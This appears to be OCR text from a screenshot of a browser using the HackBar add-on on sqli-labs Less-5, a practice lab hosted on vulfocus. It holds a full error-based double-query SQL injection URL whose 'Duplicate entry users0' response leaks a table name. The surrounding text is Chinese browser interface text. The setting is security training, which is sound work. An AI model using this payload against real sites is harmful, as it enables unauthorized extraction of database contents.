 火狐主页
首页 - vulfocus
Less-5 Double Query- Single Quo
45.32.113.109:43728/Less-5/?id=-1' union select count(*),count(*),concat((select concat(table_name) from information_schema.tables where table_schema=database()limi
火狐官方站点 新手上路 常用网址 京东商城 vulfocus 移动设备上的书签
Welcome Dhakkan
Duplicate entry 'users0' for key 'group_key'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:43728/Less-5/?id=-1' union select count(*),count(*),concat((select concat(table_name) from
information_schema.tables where table_schema=database()limit 3,1),floor(rand()*2)) as a from information_schema.tables group
by a--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
EN
15:03
2022/3/30